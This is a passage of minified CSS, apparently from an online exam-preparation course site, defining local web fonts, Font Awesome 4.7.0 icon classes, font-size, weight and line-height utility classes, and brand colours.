format("truetype");font-weight:200;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Heavy-829d94bd404a7879fbc86e55bdfe595e2a255a14f58fce5ad56fd98879d11070.ttf) format("truetype");font-weight:900;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Light-47e375b39c1ef262b5a55afa93143dc37d21ae6a0c6db752eed661fd8b87a7eb.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Medium-5678f171955d9469a63f495e5f4f4e80ec0c8ed8a3b917ac7746f55565f7cbef.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Regular-35e1796bb75eda293577c4a806cec47616905121442f576b330a3e52ff1062c2.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-SemiBold-a99abd641963fd4746913a5f66b45d054965d05eb004c58fef027817dc8beed5.ttf) format("truetype");font-weight:600;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Thin-bee59483a7c44e7ebb55b49a5b3fede20c9b1c6f4efe8b76f886ba124b3a8527.ttf) format("truetype");font-weight:100;font-style:normal}.text-justify{text-align:justify !important}.fs-12{font-size:0.75rem !important}.fs-13{font-size:0.8125rem !important}.fs-14{font-size:0.875rem !important}.fs-15{font-size:0.9375rem !important}.fs-16{font-size:1rem !important}.fs-17{font-size:1.0625rem !important}.fs-18{font-size:1.125rem !important}.fs-19{font-size:1.1875rem !important}.fs-20{font-size:1.25rem !important}.fs-21{font-size:1.3125rem !important}.fs-22{font-size:1.375rem !important}.fs-23{font-size:1.4375rem !important}.fs-24{font-size:1.5rem !important}.fs-25{font-size:1.5625rem !important}.fs-26{font-size:1.625rem !important}.fs-27{font-size:1.6875rem !important}.fs-28{font-size:1.75rem !important}.fs-29{font-size:1.8125rem !important}.fs-30{font-size:1.875rem !important}.fs-31{font-size:1.9375rem !important}.fs-32{font-size:2rem !important}.fs-33{font-size:2.0625rem !important}.fs-34{font-size:2.125rem !important}.fs-35{font-size:2.1875rem !important}.fs-36{font-size:2.25rem !important}.fs-37{font-size:2.3125rem !important}.fs-38{font-size:2.375rem !important}.fs-39{font-size:2.4375rem !important}.fs-40{font-size:2.5rem !important}.fs-41{font-size:2.5625rem !important}.fs-42{font-size:2.625rem !important}.fs-43{font-size:2.6875rem !important}.fs-44{font-size:2.75rem !important}.fs-45{font-size:2.8125rem !important}.fs-46{font-size:2.875rem !important}.fs-47{font-size:2.9375rem !important}.fs-48{font-size:3rem !important}.fs-49{font-size:3.0625rem !important}.fs-50{font-size:3.125rem !important}.fs-51{font-size:3.1875rem !important}.fs-52{font-size:3.25rem !important}.fs-53{font-size:3.3125rem !important}.fs-54{font-size:3.375rem !important}.fs-55{font-size:3.4375rem !important}.fs-56{font-size:3.5rem !important}.fs-57{font-size:3.5625rem !important}.fs-58{font-size:3.625rem !important}.fs-59{font-size:3.6875rem !important}.fs-60{font-size:3.75rem !important}.fs-61{font-size:3.8125rem !important}.fs-62{font-size:3.875rem !important}.fs-63{font-size:3.9375rem !important}.fs-64{font-size:4rem !important}.fw-100{font-weight:100 !important}.fw-200{font-weight:200 !important}.fw-300{font-weight:300 !important}.fw-400{font-weight:400 !important}.fw-500{font-weight:500 !important}.fw-600{font-weight:600 !important}.fw-700{font-weight:700 !important}.fw-800{font-weight:800 !important}.fw-900{font-weight:900 !important}.lh-1{line-height:0.0625rem !important}.lh-2{line-height:0.125rem !important}.lh-3{line-height:0.1875rem !important}.lh-4{line-height:0.25rem !important}.lh-5{line-height:0.3125rem !important}.lh-6{line-height:0.375rem !important}.lh-7{line-height:0.4375rem !important}.lh-8{line-height:0.5rem !important}.lh-9{line-height:0.5625rem !important}.lh-10{line-height:0.625rem !important}.lh-11{line-height:0.6875rem !important}.lh-12{line-height:0.75rem !important}.lh-13{line-height:0.8125rem !important}.lh-14{line-height:0.875rem !important}.lh-15{line-height:0.9375rem !important}.lh-16{line-height:1rem !important}.lh-17{line-height:1.0625rem !important}.lh-18{line-height:1.125rem !important}.lh-19{line-height:1.1875rem !important}.lh-20{line-height:1.25rem !important}.lh-21{line-height:1.3125rem !important}.lh-22{line-height:1.375rem !important}.lh-23{line-height:1.4375rem !important}.lh-24{line-height:1.5rem !important}.lh-25{line-height:1.5625rem !important}.lh-26{line-height:1.625rem !important}.lh-27{line-height:1.6875rem !important}.lh-28{line-height:1.75rem !important}.lh-29{line-height:1.8125rem !important}.lh-30{line-height:1.875rem !important}.lh-31{line-height:1.9375rem !important}.lh-32{line-height:2rem !important}.lh-33{line-height:2.0625rem !important}.lh-34{line-height:2.125rem !important}.lh-35{line-height:2.1875rem !important}.lh-36{line-height:2.25rem !important}.lh-37{line-height:2.3125rem !important}.lh-38{line-height:2.375rem !important}.lh-39{line-height:2.4375rem !important}.lh-40{line-height:2.5rem !important}.lh-41{line-height:2.5625rem !important}.lh-42{line-height:2.625rem !important}.lh-43{line-height:2.6875rem !important}.lh-44{line-height:2.75rem !important}.lh-45{line-height:2.8125rem !important}.lh-46{line-height:2.875rem !important}.lh-47{line-height:2.9375rem !important}.lh-48{line-height:3rem !important}.lh-49{line-height:3.0625rem !important}.lh-50{line-height:3.125rem !important}.lh-51{line-height:3.1875rem !important}.lh-52{line-height:3.25rem !important}.lh-53{line-height:3.3125rem !important}.lh-54{line-height:3.375rem !important}.lh-55{line-height:3.4375rem !important}.lh-56{line-height:3.5rem !important}.lh-57{line-height:3.5625rem !important}.lh-58{line-height:3.625rem !important}.lh-59{line-height:3.6875rem !important}.lh-60{line-height:3.75rem !important}.lh-61{line-height:3.8125rem !important}.lh-62{line-height:3.875rem !important}.lh-63{line-height:3.9375rem !important}.lh-64{line-height:4rem !important}.lh-65{line-height:4.0625rem !important}.lh-66{line-height:4.125rem !important}.lh-67{line-height:4.1875rem !important}.lh-68{line-height:4.25rem !important}.lh-69{line-height:4.3125rem !important}.lh-70{line-height:4.375rem !important}.lh-71{line-height:4.4375rem !important}.lh-72{line-height:4.5rem !important}.lh-73{line-height:4.5625rem !important}.lh-74{line-height:4.625rem !important}.lh-75{line-height:4.6875rem !important}.lh-76{line-height:4.75rem !important}.lh-77{line-height:4.8125rem !important}.lh-78{line-height:4.875rem !important}.lh-79{line-height:4.9375rem !important}.lh-80{line-height:5rem !important}.lh-81{line-height:5.0625rem !important}.lh-82{line-height:5.125rem !important}.lh-83{line-height:5.1875rem !important}.lh-84{line-height:5.25rem !important}.lh-85{line-height:5.3125rem !important}.lh-86{line-height:5.375rem !important}.lh-87{line-height:5.4375rem !important}.lh-88{line-height:5.5rem !important}.lh-89{line-height:5.5625rem !important}.lh-90{line-height:5.625rem !important}.lh-91{line-height:5.6875rem !important}.lh-92{line-height:5.75rem !important}.lh-93{line-height:5.8125rem !important}.lh-94{line-height:5.875rem !important}.lh-95{line-height:5.9375rem !important}.lh-96{line-height:6rem !important}.lh-97{line-height:6.0625rem !important}.lh-98{line-height:6.125rem !important}.lh-99{line-height:6.1875rem !important}.lh-100{line-height:6.25rem !important}.lh-101{line-height:6.3125rem !important}.lh-102{line-height:6.375rem !important}.lh-103{line-height:6.4375rem !important}.lh-104{line-height:6.5rem !important}.lh-105{line-height:6.5625rem !important}.lh-106{line-height:6.625rem !important}.lh-107{line-height:6.6875rem !important}.lh-108{line-height:6.75rem !important}.lh-109{line-height:6.8125rem !important}.lh-110{line-height:6.875rem !important}.lh-111{line-height:6.9375rem !important}.lh-112{line-height:7rem !important}.lh-113{line-height:7.0625rem !important}.lh-114{line-height:7.125rem !important}.lh-115{line-height:7.1875rem !important}.lh-116{line-height:7.25rem !important}.lh-117{line-height:7.3125rem !important}.lh-118{line-height:7.375rem !important}.lh-119{line-height:7.4375rem !important}.lh-120{line-height:7.5rem !important}.lh-121{line-height:7.5625rem !important}.lh-122{line-height:7.625rem !important}.lh-123{line-height:7.6875rem !important}.lh-124{line-height:7.75rem !important}.lh-125{line-height:7.8125rem !important}.lh-126{line-height:7.875rem !important}.lh-127{line-height:7.9375rem !important}.lh-128{line-height:8rem !important}@font-face{font-family:"ac_icons";src:url(/assets/ac_icons/ac_icons-54e4f5e4ff831c44fb5eb97321aa7ccac96c8190267260a2e4554b851f48f08f.eot);src:url(/assets/ac_icons/ac_icons-54e4f5e4ff831c44fb5eb97321aa7ccac96c8190267260a2e4554b851f48f08f.eot?#iefix) format("embedded-opentype"),url(/assets/ac_icons/ac_icons-aec29b60624a14dcbb7f8fdeef2c8103fe2cd65db9c8dd0154c154afb2a6e85e.woff2) format("woff2"),url(/assets/ac_icons/ac_icons-e1ca8d6f237ab8016ca58b9c63cfb907fc38abbec0bd082f9f87ee26d3c1a1ae.woff) format("woff"),url(/assets/ac_icons/ac_icons-82a63700398ef38ba3d4b20fbd44d34573e406c826c6db20b34a9cf44970282f.ttf) format("truetype"),url(/assets/ac_icons/ac_icons-c51dd5d0d97a5371f94462c7a9de1ca68d1aa26397d64f30f30ac12b74f1216d.svg#ac_icons) format("svg");font-weight:normal;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio: 0){@font-face{font-family:"ac_icons";src:url(/assets/ac_icons/ac_icons-c51dd5d0d97a5371f94462c7a9de1ca68d1aa26397d64f30f30ac12b74f1216d.svg#ac_icons) format("svg")}}[data-icon]:before{content:attr(data-icon)}[data-icon]:before,.aci-arrow-down:before,.aci-arrow-right-fit:before,.aci-arrow-up:before,.aci-bell-regular:before,.aci-camera:before,.aci-career_logo_administrativas:before,.aci-career_logo_administrativas_full:before,.aci-career_logo_delegado:before,.aci-career_logo_delegado_full:before,.aci-career_logo_fiscais:before,.aci-career_logo_fiscais_full:before,.aci-career_logo_militares:before,.aci-career_logo_militares_full:before,.aci-career_logo_policiais:before,.aci-career_logo_policiais_full:before,.aci-career_logo_saude:before,.aci-career_logo_saude_full:before,.aci-career_logo_tribunais:before,.aci-career_logo_tribunais_full:before,.aci-chevron-compact-down:before,.aci-chevron-compact-up:before,.aci-code:before,.aci-date:before,.aci-eye:before,.aci-feature-books:before,.aci-feature-combo:before,.aci-feature-combo-premium:before,.aci-feature-mobile:before,.aci-feature-pdf:before,.aci-feature-performance:before,.aci-feature-playlists:before,.aci-feature-questions:before,.aci-feature-search:before,.aci-feature-unlimited:before,.aci-feature-update:before,.aci-file:before,.aci-giftcard:before,.aci-handshake:before,.aci-library:before,.aci-like:before,.aci-logout:before,.aci-material:before,.aci-nav-discipline-annotations:before,.aci-nav-lesson-exam:before,.aci-nav-lesson-pdf:before,.aci-nav-lesson-playlist:before,.aci-nav-lesson-unwatched:before,.aci-nav-lesson-watched:before,.aci-note:before,.aci-person-circle:before,.aci-play:before,.aci-playlist-add:before,.aci-qrcode:before,.aci-settings-menu:before,.aci-skip-backward-fill:before,.aci-skip-forward:before,.aci-spellcheck:before,.aci-ui-mode-1:before,.aci-ui-mode-2:before,.aci-ui-mode-3:before,.aci-ui-mode-b-1:before,.aci-ui-mode-b-2:before,.aci-ui-mode-b-3:before,.aci-virtual-teacher:before{display:inline-block;font-family:"ac_icons";font-style:normal;font-weight:normal;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.aci-arrow-down:before{content:"\f100"}.aci-arrow-right-fit:before{content:"\f13a"}.aci-arrow-up:before{content:"\f101"}.aci-bell-regular:before{content:"\f139"}.aci-camera:before{content:"\f102"}.aci-career_logo_administrativas:before{content:"\f103"}.aci-career_logo_administrativas_full:before{content:"\f104"}.aci-career_logo_delegado:before{content:"\f105"}.aci-career_logo_delegado_full:before{content:"\f106"}.aci-career_logo_fiscais:before{content:"\f107"}.aci-career_logo_fiscais_full:before{content:"\f108"}.aci-career_logo_militares:before{content:"\f109"}.aci-career_logo_militares_full:before{content:"\f10a"}.aci-career_logo_policiais:before{content:"\f10b"}.aci-career_logo_policiais_full:before{content:"\f10c"}.aci-career_logo_saude:before{content:"\f10d"}.aci-career_logo_saude_full:before{content:"\f10e"}.aci-career_logo_tribunais:before{content:"\f10f"}.aci-career_logo_tribunais_full:before{content:"\f110"}.aci-chevron-compact-down:before{content:"\f111"}.aci-chevron-compact-up:before{content:"\f112"}.aci-code:before{content:"\f113"}.aci-date:before{content:"\f114"}.aci-eye:before{content:"\f115"}.aci-feature-books:before{content:"\f116"}.aci-feature-combo:before{content:"\f117"}.aci-feature-combo-premium:before{content:"\f118"}.aci-feature-mobile:before{content:"\f119"}.aci-feature-pdf:before{content:"\f11a"}.aci-feature-performance:before{content:"\f11b"}.aci-feature-playlists:before{content:"\f11c"}.aci-feature-questions:before{content:"\f11d"}.aci-feature-search:before{content:"\f11e"}.aci-feature-unlimited:before{content:"\f11f"}.aci-feature-update:before{content:"\f120"}.aci-file:before{content:"\f121"}.aci-giftcard:before{content:"\f122"}.aci-handshake:before{content:"\f123"}.aci-library:before{content:"\f124"}.aci-like:before{content:"\f125"}.aci-logout:before{content:"\f126"}.aci-material:before{content:"\f127"}.aci-nav-discipline-annotations:before{content:"\f128"}.aci-nav-lesson-exam:before{content:"\f129"}.aci-nav-lesson-pdf:before{content:"\f12a"}.aci-nav-lesson-playlist:before{content:"\f12b"}.aci-nav-lesson-unwatched:before{content:"\f12c"}.aci-nav-lesson-watched:before{content:"\f12d"}.aci-note:before{content:"\f12e"}.aci-person-circle:before{content:"\f138"}.aci-play:before{content:"\f137"}.aci-playlist-add:before{content:"\f12f"}.aci-qrcode:before{content:"\f130"}.aci-settings-menu:before{content:"\f131"}.aci-skip-backward-fill:before{content:"\f136"}.aci-skip-forward:before{content:"\f132"}.aci-spellcheck:before{content:"\f13e"}.aci-ui-mode-1:before{content:"\f133"}.aci-ui-mode-2:before{content:"\f134"}.aci-ui-mode-3:before{content:"\f135"}.aci-ui-mode-b-1:before{content:"\f13b"}.aci-ui-mode-b-2:before{content:"\f13c"}.aci-ui-mode-b-3:before{content:"\f13d"}.aci-virtual-teacher:before{content:"\f13f"}.color-transparent{color:transparent}.color-ma{color:#000051}.color-al{color:#000051}.color-hl{color:#003CFF}.color-dk{color:#555555}.color-lt{color:#F2F4F4}.color-ltb{color:#D6DDDD}.color-ltb2{color:#DDDDDD}.color-sc{color:#279846}.bg-color-ma{background-color:#000051}.bg-color-al{background-color:#000051}.bg-color-hl{background-color:#003CFF}.bg-color-dk{background-color:#555555}.bg-color-lt{background-color:#F2F4F4}.bg-color-ltb{background-color:#D6DDDD}.bg-color-ltb2{background-color:#DDDDDD}.bg-color-sc{background-color:#279846}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("/assets/fontawesome-webfont-7bfcab6db99d5cfbf1705ca0536ddc78585432cc5fa41bbd7ad0f009033b2979.eot");src:url("/assets/fontawesome-webfont-7bfcab6db99d5cfbf1705ca0536ddc78585432cc5fa41bbd7ad0f009033b2979.eot?#iefix") format("embedded-opentype"),url("/assets/fontawesome-webfont-2adefcbc041e7d18fcf2d417879dc5a09997aa64d675b7a3c4b6ce33da13f3fe.woff2") format("woff2"),url("/assets/fontawesome-webfont-ba0c59deb5450f5cb41b3f93609ee2d0d995415877ddfa223e8a8a7533474f07.woff") format("woff"),url("/assets/fontawesome-webfont-aa58f33f239a0fb02f5c7a6c45c043d7a9ac9a093335806694ecd6d4edc0d6a8.ttf") format("truetype"),url("/assets/fontawesome-webfont-ad6157926c1622ba4e1d03d478f1541368524bfc46f51e42fe0d945f7ef323e4.svg#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa,.new_styles .cpn-info-button,.new_styles .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .cpn-messaging-link.telegram{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.new_styles .fa-pull-left.cpn-info-button,.new_styles .messaging-links .fa-pull-left.cpn-messaging-link.whatsapp,.new_styles .messaging-links .fa-pull-left.cpn-messaging-link.telegram{margin-right:.3em}.fa.fa-pull-right,.new_styles .fa-pull-right.cpn-info-button,.new_styles .messaging-links .fa-pull-right.cpn-messaging-link.whatsapp,.new_styles .messaging-links .fa-pull-right.cpn-messaging-link.telegram{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left,.new_styles .pull-left.cpn-info-button,.new_styles .messaging-links .pull-left.cpn-messaging-link.whatsapp,.new_styles .messaging-links .pull-left.cpn-messaging-link.telegram{margin-right:.3em}.fa.pull-right,.new_styles .pull-right.cpn-info-button,.new_styles .messaging-links .pull-right.cpn-messaging-link.whatsapp,.new_styles .messaging-links .pull-right.cpn-messaging-link.telegram{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before,.new_styles .cpn-focuses-nav-header i:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before,.new_styles .cpn-info-button:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before,.new_styles .form-notice.error .fa.icon:before,.new_styles .form-notice.error .icon.cpn-info-button:before,.new_styles .form-notice.error .messaging-links .icon.cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .form-notice.error .icon.cpn-messaging-link.whatsapp:before,.new_styles .form-notice.error .messaging-links .icon.cpn-messaging-link.telegram:before,.new_styles .messaging-links .form-notice.error .icon.cpn-messaging-link.telegram:before{content:"\f05c"}.fa-check-circle-o:before,.new_styles .form-notice.success .fa.icon:before,.new_styles .form-notice.success .icon.cpn-info-button:before,.new_styles .form-notice.success .messaging-links .icon.cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .form-notice.success .icon.cpn-messaging-link.whatsapp:before,.new_styles .form-notice.success .messaging-links .icon.cpn-messaging-link.telegram:before,.new_styles .messaging-links .form-notice.success .icon.cpn-messaging-link.telegram:before,.new_styles .nav-lesson-list-item.nav-watched .nav-lesson-view i:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before,.new_styles .header-lesson-sm3 .toggle-watched-button:not(.nav-watched) .fa:before,.new_styles .header-lesson-sm3 .toggle-watched-button:not(.nav-watched) .cpn-info-button:before,.new_styles .header-lesson-sm3 .toggle-watched-button:not(.nav-watched) .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .header-lesson-sm3 .toggle-watched-button:not(.nav-watched) .cpn-messaging-link.whatsapp:before,.new_styles .header-lesson-sm3 .toggle-watched-button:not(.nav-watched) .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links .header-lesson-sm3 .toggle-watched-button:not(.nav-watched) .cpn-messaging-link.telegram:before,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button:not(.nav-watched) .fa:before,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button:not(.nav-watched) .cpn-info-button:before,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button:not(.nav-watched) .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button:not(.nav-watched) .cpn-messaging-link.whatsapp:before,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button:not(.nav-watched) .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button:not(.nav-watched) .cpn-messaging-link.telegram:before{content:"\f06e"}.fa-eye-slash:before,.new_styles .header-lesson-sm3 .toggle-watched-button.nav-watched .fa:before,.new_styles .header-lesson-sm3 .toggle-watched-button.nav-watched .cpn-info-button:before,.new_styles .header-lesson-sm3 .toggle-watched-button.nav-watched .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .header-lesson-sm3 .toggle-watched-button.nav-watched .cpn-messaging-link.whatsapp:before,.new_styles .header-lesson-sm3 .toggle-watched-button.nav-watched .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links .header-lesson-sm3 .toggle-watched-button.nav-watched .cpn-messaging-link.telegram:before,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button.nav-watched .fa:before,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button.nav-watched .cpn-info-button:before,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button.nav-watched .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button.nav-watched .cpn-messaging-link.whatsapp:before,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button.nav-watched .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button.nav-watched .cpn-messaging-link.telegram:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before,.new_styles .fm-checkbox-masked 